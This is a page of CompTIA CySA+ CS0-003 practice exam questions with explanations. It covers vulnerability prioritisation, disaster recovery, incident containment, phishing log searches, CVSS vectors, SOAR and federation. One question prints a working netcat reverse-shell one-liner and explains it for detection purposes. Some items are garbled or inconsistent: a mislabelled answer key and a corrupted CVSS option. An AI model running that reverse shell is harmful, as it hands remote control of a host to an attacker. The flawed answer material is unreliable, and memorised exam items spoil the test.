A security analyst receives the below information about the company's systems. They need to prioritize which systems should be given the resources to improve security. Host OS Key Software AVServer 1 Windows Server 2008 R2 Microsoft IIS Kaspersky Server 2 Ubuntu Server 22.04 LTS Apache 2.4.29 None Computer 1 Windows 11 Professional N/A Windows Defender Computer 2 Windows 10 Professional N/A Windows Defender
Which of the following systems should the analyst remediate first?
A. Computer 1
B. Server 1
C. Computer 2
D. Server 2
Explanation:
When prioritizing systems for remediation, a security analyst must consider factors such as operating system support, exposure to the internet, presence of antivirus, and criticality of services. According to CompTIA CySA+ CS0-003 best practices, systems running end-of-life (EOL) software or exposed services are high-risk and should be addressed first.
Correct Answer:
Server 1:
Server 1 is the most critical system to remediate because it runs Windows Server 2008 R2, which is end-of-life and no longer receives security updates from Microsoft. This makes it highly vulnerable to known exploits. Additionally, it hosts Microsoft IIS, a web server that is likely exposed to the internet, increasing its attack surface. Even though it has Kaspersky antivirus, the outdated OS and exposed service make it a prime target for attackers. CompTIA emphasizes that public-facing systems running unsupported software should be prioritized for remediation due to their high risk of compromise.
Incorrect Answer:
Server 2:
Server 2 runs a modern and supported OS (Ubuntu 22.04 LTS), which receives regular security updates. Although it lacks antivirus, Linux servers typically rely on configuration hardening and patching rather than traditional AV. Apache 2.4.29 is slightly outdated, but the overall risk is lower compared to Server 1. CompTIA recommends patching and monitoring, but this system is not the highest priority.
Computer 1:
Computer 1 runs Windows 11, which is fully supported and includes Windows Defender, a built-in antivirus solution. There’s no indication that it hosts critical services or is exposed externally. It poses minimal risk and does not require immediate remediation.
Computer 2:
Computer 2 runs Windows 10, which is still supported and includes Windows Defender. Like Computer 1, it does not appear to host critical services or face external exposure. It’s a lower priority for remediation.
Reference:
CompTIA CySA+ CS0-003 Official Study Guide
CompTIA CySA+ CS0-003 Exam Objectives – Domain 2.2: Implement vulnerability management activities
Which of the following is the first step that should be performed when establishing a disaster recovery plan?
A. Agree on the goals and objectives of the plan
B. Determine the site to be used during a disasterC Demonstrate adherence to a standard disaster recovery process
C. Identity applications to be run during a disaster
Explanation:
The first step in establishing a Disaster Recovery Plan (DRP) is to define the goals and objectives. This sets the foundation for all future planning and ensures that the organization understands:
What it is trying to protect (e.g., data, applications, services)
Why disaster recovery is important (e.g., business continuity, regulatory compliance)
What outcomes are expected (e.g., Recovery Time Objective – RTO, Recovery Point Objective – RPO)
Without clear goals, you cannot prioritize systems, choose appropriate recovery strategies, or make informed decisions.
This step is emphasized in the CompTIA CySA+ CS0-003 Official Study Guide under disaster recovery and business continuity planning.
Why the other options are incorrect at this stage:
"Determine the site to be used during a disaster"
→ This is part of the implementation phase, after goals and requirements are defined.
"Demonstrate adherence to a standard disaster recovery process"
→ Compliance and testing come after the plan is developed and approved.
"Identify applications to be run during a disaster"
→ This is done during the business impact analysis (BIA) phase, which follows setting the plan's goals and objectives.
Reference:
CompTIA CySA+ CS0-003 Official Study Guide, section: Business Continuity and Disaster Recovery
It states that the planning process begins by setting the objectives, which guide all further actions and decisions in DRP development.
An incident response team is working with law enforcement to investigate an active web server compromise. The decision has been made to keep the server running and to implement compensating controls for a period of time. The web service must be accessible from the internet via the reverse proxy and must connect to a database server. Which of the following compensating controls will help contain the adversary while meeting the other requirements? (Select two).
A. Drop the tables on the database server to prevent data exfiltration.
B. Deploy EDR on the web server and the database server to reduce the adversaries capabilities.
C. Stop the httpd service on the web server so that the adversary can not use web exploits
D. use micro segmentation to restrict connectivity to/from the web and database servers.
E. Comment out the HTTP account in the / etc/passwd file of the web server
F. Move the database from the database server to the web server.
D. use micro segmentation to restrict connectivity to/from the web and database servers.
Explanation:
The question asks for two compensating controls to contain an adversary during an active web server compromise while keeping the server running, accessible via a reverse proxy, and able to connect to a database server, as part of an investigation with law enforcement. Deploying Endpoint Detection and Response (EDR) and using microsegmentation are the most effective controls to limit the adversary’s actions while meeting operational and investigative requirements. These align with the CS0-003 exam’s Incident Response and Management (Domain 3) and Security Operations (Domain 1) objectives, which emphasize containment strategies and securing critical systems during active incidents.
Why B and D Are Correct:
B. Deploy EDR on the web server and the database server to reduce the adversaries' capabilities:
Purpose: EDR solutions (e.g., CrowdStrike Falcon, SentinelOne) monitor endpoint activities in real time, detecting and blocking malicious actions like malware execution, lateral movement, or data exfiltration. EDR agents provide visibility into processes, file changes, and network connections, enabling rapid response to adversary activity.
Containment: EDR can isolate threats (e.g., quarantine malicious processes) without shutting down the server, preserving web service availability. It also collects forensic data (e.g., memory dumps, command execution history) critical for law enforcement’s investigation.
Operational Requirements: EDR doesn’t disrupt the web server’s connectivity to the reverse proxy (e.g., ports 80/443) or database server, ensuring the service remains accessible. It also protects the database server from related attacks.
Healthcare Context: In a healthcare organization (per prior questions), EDR safeguards PHI by detecting ransomware or unauthorized access attempts, supporting HIPAA compliance.
CS0-003 Alignment: Domain 3 emphasizes active containment and evidence collection during incident response, while Domain 1 supports deploying endpoint security tools to mitigate threats.
D. Use microsegmentation to restrict connectivity to/from the web and database servers:
Purpose: Microsegmentation (e.g., via VMware NSX, Cisco Secure Workload, or firewall rules) enforces granular network policies to limit traffic to only necessary connections, reducing the adversary’s ability to move laterally, communicate with C2 servers, or exfiltrate data.
Containment: By restricting traffic to specific flows (e.g., web server to reverse proxy on ports 80/443, web server to database server on port 3306 for MySQL), microsegmentation confines the adversary to the compromised web server, preventing further network-based attacks.
Operational Requirements: Microsegmentation allows required connectivity (web server to reverse proxy and database) while blocking unauthorized traffic, ensuring the web service remains operational.
Healthcare Context: Protecting the database server’s PHI by limiting access reduces breach risks, aligning with HIPAA requirements.
CS0-003 Alignment: Domain 3 focuses on network-based containment strategies, while Domain 1 emphasizes securing network traffic for critical systems.
Why Other Options Are Incorrect:
A. Drop the tables on the database server to prevent data exfiltration
Reason: Dropping database tables deletes critical data, disrupting the web service’s functionality (violating the requirement to keep it running) and destroying potential evidence for law enforcement. It’s a destructive action, not a compensating control, and fails to maintain operational requirements.
C. Stop the httpd service on the web server so that the adversary cannot use web exploits
Reason: Stopping the httpd service (e.g., Apache, Nginx) disables the web server, violating the requirement to keep the service accessible via the reverse proxy. While it may prevent web-based exploits, it halts operations, making it unsuitable for containment in this scenario.
E. Comment out the HTTP account in the /etc/passwd file of the web server
Reason: Commenting out the HTTP account (e.g., www-data, apache) in /etc/passwd disables the user account running the web server process, likely stopping the web service and violating the requirement to keep it running. It’s also not a standard containment method and risks breaking legitimate functionality.
F. Move the database from the database server to the web server
Reason: Moving the database to the compromised web server consolidates sensitive data (e.g., PHI) onto an already-breached system, increasing risk rather than containing it. It also disrupts architecture, potentially breaks connectivity requirements, and complicates law enforcement’s monitoring efforts.
Additional Context:
Compromise Scenario:
An active web server compromise (e.g., via a web vulnerability like SQL injection or remote code execution) requires containment while allowing law enforcement to monitor adversary actions (e.g., via EDR telemetry) and maintaining service availability.
EDR Implementation:
Deploy EDR agents to monitor and block malicious activities (e.g., ransomware encryption, lateral movement).
Example: Configure CrowdStrike to alert on suspicious process execution (e.g., powershell.exe spawning from httpd).
Microsegmentation Implementation:
Create rules to allow only specific traffic (e.g., iptables -A INPUT -s
iptables -A OUTPUT -d
Use cloud-native tools (e.g., AWS Security Groups) for similar restrictions.
CS0-003 Relevance: Domain 3 tests containment strategies during active incidents, often via performance-based questions (PBQs), while Domain 1 emphasizes deploying security tools and network controls.
Healthcare Relevance: Containing the adversary while protecting PHI ensures HIPAA compliance and minimizes patient data risks.
Reference:
CompTIA CySA+ (CS0-003) Exam Objectives, Domains 1 (Security Operations) and 3 (Incident Response and Management), covering containment and endpoint security.
CompTIA CySA+ Study Guide: Exam CS0-003 by Chapple and Seidl, discussing EDR and microsegmentation for incident response.
A systems administrator receives several reports about emails containing phishing links. The hosting domain is always different, but the URL follows a specific pattern of characters. Which of the following is the best way for the administrator to find more messages that were not reported?
A. Search email logs for a regular expression
B. Open a support ticket with the email hosting provider
C. Send a memo to all staff asking them to report suspicious emails
D. Query firewall logs for any traffic with a suspicious website
Explanation:
The question asks for the best way for a systems administrator to find more unreported emails containing phishing links, given that the links follow a specific pattern of characters but originate from different hosting domains. Searching email logs for a regular expression is the most effective method, as it allows the administrator to identify emails matching the specific URL pattern across all messages, directly targeting the phishing campaign’s signature. This aligns with the CS0-003 exam’s Incident Response and Management (Domain 3) and Security Operations (Domain 1) objectives, which emphasize analyzing logs and identifying indicators of compromise (IOCs) during phishing incidents.
Why A is Correct:
Regular Expression Search: Regular expressions (regex) enable precise pattern matching in email logs to identify URLs with the specific character pattern (e.g., http.*phish[0-9]{4} for URLs with “phish” followed by four digits). Tools like Splunk, Microsoft Exchange logs, or grep can search email server logs (e.g., SMTP logs, message tracking logs) to find matching emails.
Effectiveness: This method directly targets the phishing campaign’s unique URL pattern, identifying unreported emails across all users without relying on external parties or user reporting. It’s proactive and leverages existing logs, which are likely enabled given the reports received.
Healthcare Context: In a healthcare organization (per prior questions), identifying phishing emails is critical to prevent breaches of PHI, as phishing often delivers ransomware or credential stealers. Regex searches ensure rapid detection to protect sensitive data, aligning with HIPAA requirements.
CS0-003 Alignment: Domain 3 emphasizes log analysis to identify IOCs during incident response, while Domain 1 supports proactive monitoring of email systems for threats like phishing.
Why Other Options Are Less Effective:
B. Open a support ticket with the email hosting provider
Reason: Contacting the email hosting provider (e.g., Microsoft 365, Google Workspace) may help with external investigation or blocking known phishing domains, but it’s slower and less effective for finding unreported emails within the organization’s logs. The provider may not have access to the specific URL pattern or internal logs, making this reactive and less targeted
C. Send a memo to all staff asking them to report suspicious emails
Reason: Encouraging staff to report suspicious emails increases awareness but is unreliable for finding unreported messages, as it depends on user diligence and doesn’t leverage the known URL pattern. Many users may overlook or fail to report phishing emails, making this less effective than a technical log search.
D. Query firewall logs for any traffic with a suspicious website
Reason: Firewall logs track network traffic (e.g., connections to malicious URLs) but won’t capture email content or URLs embedded in emails unless users clicked the links. Since the question focuses on finding emails (not clicked links), email logs are more relevant. Firewall logs also lack the granularity to match specific URL patterns without additional correlation.
Additional Context:
Phishing Campaign Details:
The varying domains but consistent URL pattern (e.g., http://[domain]/phish1234) suggest a sophisticated campaign using dynamic domains to evade blacklists. Regex can match the pattern (e.g., phish[0-9]{4}) across different domains.
Search Process:
Example: In Microsoft Exchange, query message tracking logs with Get-MessageTrackingLog | Where-Object { $_.MessageSubject -match "phish[0-9]{4}" }.
For Linux-based email servers: grep -E "phish[0-9]{4}" /var/log/mail.log.
Use SIEM (e.g., Splunk) to aggregate and search logs for the pattern.
Next Steps: After identifying emails, quarantine them, block related domains/IPs, and educate users to prevent further clicks.
CS0-003 Relevance: Domain 3 tests log analysis for phishing investigations, often via performance-based questions (PBQs), while Domain 1 emphasizes monitoring email systems for threats.
Reference:
CompTIA CySA+ (CS0-003) Exam Objectives, Domains 1 (Security Operations) and 3 (Incident Response and Management),
CompTIA CySA+ Study Guide: Exam CS0-003 by Chapple and Seidl, discussing regex for log analysis and phishing response.
A recent zero-day vulnerability is being actively exploited, requires no user interaction or privilege escalation, and has a significant impact to confidentiality and integrity but not to availability. Which of the following CVE metrics would be most accurate for this zero-day threat?
A. CVSS: 31/AV: N/AC: L/PR: N/UI: N/S: U/C: H/1: K/A: L
B. CVSS:31/AV:K/AC:L/PR:H/UI:R/S:C/C:H/I:H/A:L
C. CVSS:31/AV:N/AC:L/PR:N/UI:H/S:U/C:L/I:N/A:H
D. CVSS:31/AV:L/AC:L/PR:R/UI:R/S:U/C:H/I:L/A:H
Explanation:
We are looking for the CVSS vector that accurately reflects a zero-day vulnerability with the following characteristics:
Actively exploited
No user interaction required
No privilege escalation needed
High impact to confidentiality and integrity
Low or no impact to availability
Let’s decode the correct option:
Correct Vector:
AV:N (Attack Vector: Network) – Can be exploited remotely.
AC:L (Attack Complexity: Low) – No special conditions needed.
PR:N (Privileges Required: None) – No privileges required (fits “no privilege escalation”).
UI:N (User Interaction: None) – No user interaction needed.
S:U (Scope: Unchanged) – The impact is limited to the vulnerable component.
C:H (Confidentiality Impact: High) – Matches the scenario.
I:H (Integrity Impact: High) – Matches the scenario.
A:L (Availability Impact: Low) – Matches “not significant impact to availability.”
This perfectly aligns with the described zero-day threat.
Why the other options are incorrect:
Option: CVSS:3.1/AV:K/AC:L/PR:H/UI:R/S:C/C:H/I:H/A:L
AV:K – "K" is invalid in CVSS.
PR:H and UI:R – Requires high privileges and user interaction, which contradicts the scenario.
Option: CVSS:3.1/AV:N/AC:L/PR:N/UI:H/S:U/C:L/I:N/A:H
UI:H – Requires user interaction (not true in this case).
C:L and I:N – Low or no impact to confidentiality/integrity (doesn't match scenario).
Option: CVSS:3.1/AV:L/AC:L/PR:R/UI:R/S:U/C:H/I:L/A:H
AV:L – Requires local access (not network-based).
PR:R and UI:R – Requires privileges and user interaction (doesn't match scenario).
Reference:
CompTIA CySA+ CS0-003 Official Study Guide, section on Vulnerability Scoring (CVSS v3.1)
CVSS v3.1 Specification by FIRST (Forum of Incident Response and Security Teams)
Which of the following would help to minimize human engagement and aid in process improvement in security operations?
A. OSSTMM
B. SIEM
C. SOAR
D. QVVASP
Explanation:
In modern security operations, minimizing human engagement and improving process efficiency are key goals. This is especially important for handling repetitive tasks, reducing alert fatigue, and accelerating incident response. According to CompTIA CySA+ CS0-003 exam guidance, automation and orchestration are central to achieving these goals.
Correct Answer:
SOAR platforms are designed to automate and orchestrate security workflows, enabling faster and more consistent incident response. They integrate with other tools like SIEMs, firewalls, and ticketing systems to:
Automatically triage alerts
Execute predefined playbooks
Reduce manual intervention
Improve consistency and accuracy in response actions
By doing so, SOAR helps security teams scale operations, reduce human error, and focus on strategic tasks. CompTIA highlights SOAR as a key enabler of process improvement and automation in security operations.
Incorrect Answers:
OSSTMM (Open Source Security Testing Methodology Manual) This is a security testing framework, not a tool. It provides guidelines for conducting assessments but does not automate or orchestrate operations.
SIEM (Security Information and Event Management) SIEMs collect and correlate logs, but they do not automate response actions. They require human analysts to interpret alerts and take action, unless integrated with SOAR.
QVVASP This appears to be a distractor or non-standard acronym. It is not recognized in CompTIA’s official materials or industry-standard security frameworks.
Reference:
CompTIA CySA+ CS0-003 Official Study Guide
CompTIA CySA+ CS0-003 Exam Objectives – Domain 2.4: Use appropriate tools and techniques to reduce alert fatigue
A security analyst detected the following suspicious activity:
rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 > tmp/f
Which of the following most likely describes the activity?
A. Network pivoting
B. Host scanning
C. Privilege escalation
D. Reverse shell
Explanation:
The question asks which activity is most likely described by the suspicious command: rm -f /tmp/f; mknod /tmp/f p; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.0.0.1 1234 > /tmp/f. This command creates a reverse shell, allowing an attacker to gain remote command execution on the compromised system by connecting it to a remote server (10.0.0.1:1234). This aligns with the CS0-003 exam’s Incident Response and Management (Domain 3) and Security Operations (Domain 1) objectives, which emphasize identifying malicious activities and indicators of compromise (IOCs) in system logs.
Command Breakdown:
rm -f /tmp/f: Removes any existing file named /tmp/f to avoid conflicts.
mknod /tmp/f p: Creates a named pipe (FIFO) at /tmp/f for inter-process communication.
cat /tmp/f | /bin/sh -i 2>&1: Reads from the named pipe and pipes it to an interactive shell (/bin/sh -i), redirecting both standard error (2>&1) and output.
| nc 10.0.0.1 1234 > /tmp/f: Uses netcat (nc) to connect to IP 10.0.0.1 on port 1234, sending shell output to the remote server and writing incoming commands back to the named pipe.
Overall Effect: Establishes a reverse shell, where the compromised system initiates a connection to the attacker’s server (10.0.0.1:1234), allowing remote command execution.
Why D is Correct:
Reverse Shell Definition: A reverse shell occurs when a compromised system connects outbound to an attacker’s server, providing a command shell (e.g., /bin/sh) for remote control. The command uses netcat to establish this connection, a common reverse shell technique.
Suspicious Activity: The command creates a persistent communication channel, enabling the attacker to execute commands remotely, a hallmark of a reverse shell. This is consistent with the suspicious activity detected by the analyst.
Healthcare Context: In a healthcare organization (per prior questions), a reverse shell could allow attackers to access PHI or disrupt critical systems, making detection and containment critical for HIPAA compliance.
CS0-003 Alignment: Domain 3 emphasizes identifying IOCs like malicious commands in logs, while Domain 1 supports monitoring for unauthorized network connections, both pointing to a reverse shell.
Why Other Options Are Incorrect:
A. Network pivoting
Reason: Network pivoting involves using a compromised system to access other network segments (e.g., using it as a relay). The command establishes a reverse shell to an external IP (10.0.0.1), not a pivot to other internal systems, making this less accurate.
B. Host scanning
Reason: Host scanning involves probing systems to identify open ports or vulnerabilities (e.g., using nmap). The command executes a shell and connects to a remote server, not scanning activity, so this option is irrelevant.
C. Privilege escalation
Reason: Privilege escalation involves gaining higher permissions (e.g., from user to root). The command runs a shell with existing permissions and connects externally, with no indication of elevating privileges (e.g., no sudo or exploit attempts), making reverse shell the better fit.
Additional Context:
Detection: The command might appear in logs (e.g., /var/log/syslog, process monitoring via ps aux), SIEM alerts, or network traffic (e.g., outbound connection to 10.0.0.1:1234). The analyst likely detected it in a web server log, aligning with prior healthcare-related questions.
Containment: Immediate actions include blocking the outbound connection (e.g., firewall rule to drop traffic to 10.0.0.1:1234) and isolating the system, per incident response best practices.
CS0-003 Relevance: Domain 3 tests analyzing malicious commands in logs, often via performance-based questions (PBQs), while Domain 1 emphasizes detecting unauthorized network activity.
Reference:
CompTIA CySA+ (CS0-003) Exam Objectives, Domains 1 (Security Operations) and 3 (Incident Response and Management), covering IOC analysis and malicious command detection.
Which of the following is the best metric for an organization to focus on given recent investments in SIEM, SOAR, and a ticketing system?
A. Mean time to detect
B. Number of exploits by tactic
C. Alert volume
D. Quantity of intrusion attempts
Explanation
:
When an organization has recently invested in SIEM (Security Information and Event Management), SOAR (Security Orchestration, Automation, and Response), and a ticketing system, the goal is to streamline detection and response workflows. These tools are designed to reduce manual effort, correlate alerts, and accelerate incident handling. Therefore, the most relevant metric to focus on is one that reflects how quickly threats are identified.
Correct Answer:
Mean time to detect:
Mean Time to Detect (MTTD) measures the average time it takes to identify a security incident after it occurs. With SIEM aggregating and correlating logs, SOAR automating responses, and ticketing systems tracking incidents, MTTD becomes a key performance indicator of how effective these tools are in early threat recognition. A lower MTTD means faster detection, which leads to quicker containment and reduced impact.
CompTIA CySA+ CS0-003 emphasizes MTTD as a critical metric for evaluating the success of security operations investments, especially when automation and orchestration are involved.
Incorrect Answers:
Number of exploits by tactic:
This is more of a threat intelligence or reporting metric. It doesn’t reflect operational efficiency or tool performance.
Alert volume:
High alert volume may indicate poor tuning or excessive noise. It’s not a success metric—it’s something to reduce.
Quantity of intrusion attempts:
This reflects threat landscape activity, not how well the organization detects or responds to incidents.
Reference:
CompTIA CySA+ CS0-003 Official Study Guide
CompTIA CySA+ CS0-003 Exam Objectives – Domain 4.2: Use metrics to measure the effectiveness of security operations.
Which of the following does "federation" most likely refer to within the context of identity and access management?
A. Facilitating groups of users in a similar function or profile to system access that requires elevated or conditional access
B. An authentication mechanism that allows a user to utilize one set of credentials to access multiple domains
C. Utilizing a combination of what you know, who you are, and what you have to grant authentication to a user
D. Correlating one's identity with the attributes and associated applications the user has access to
Explanation:
In the context of Identity and Access Management (IAM), federation refers to a system that links a user's identity across multiple, distinct security domains, allowing for Single Sign-On (SSO) between trusted organizations or services.
With federated identity, a user can authenticate once with their home identity provider (IdP) and then access external systems or domains without needing separate credentials.
Common standards and technologies used in federation include:
SAML (Security Assertion Markup Language)
OAuth
OpenID Connect
Example:
A company employee logs into Microsoft 365 using their corporate credentials and then seamlessly accesses Salesforce or AWS without logging in again—thanks to identity federation between the services.
Why the other options are incorrect:
"Facilitating groups of users in a similar function..."
→ This refers to Role-Based Access Control (RBAC), not federation.
"Utilizing a combination of what you know, who you are..."
→ This defines Multi-Factor Authentication (MFA).
"Correlating one's identity with the attributes..."
→ This is describing Attribute-Based Access Control (ABAC), not federation.
Reference:
CompTIA CySA+ CS0-003 Official Study Guide, section on Identity and Access Management
Federation is defined as “a form of SSO that allows identities to be used across different organizations or domains.”
A security analyst is reviewing a recent vulnerability scan report for a new server infrastructure. The analyst would like to make the best use of time by resolving the most critical vulnerability first. The following information is provided:

Which of the following should the analyst concentrate remediation efforts on first?
A. SVR01
B. SVR02
C. SVR03
D. SVR04
Explanation:
When prioritizing which vulnerability to remediate first, CompTIA CySA+ teaches that you must go beyond just looking at the CVSS score. The key factors are:
Exploitability – A vulnerability with a known, available exploit poses a real and immediate risk.
Asset priority – Systems that are more important to the business should be better protected.
Severity (CVSS score) – The technical severity still matters, but it must be evaluated in context.
In this case:
SVR02 has a known exploit, meaning an attacker can take advantage of it right now.
Its asset priority is medium, meaning it’s important enough to warrant protection.
The CVSS score is 7.1, which is considered high severity.
Even though SVR01 has a higher CVSS score (8.9), it has no known exploit, so it’s not an immediate threat.
SVR04 has high asset priority but no exploit and a lower CVSS.
SVR03 is exploitable but on a low-priority system with a low CVSS.
Therefore, SVR02 poses the highest combination of real-world risk and business impact, and should be remediated first.
Reference:
CompTIA CySA+ CS0-003 Official Study Guide — Vulnerability Management section explains that exploitability + asset value take priority over raw CVSS score alone.
| Page 14 out of 45 Pages |
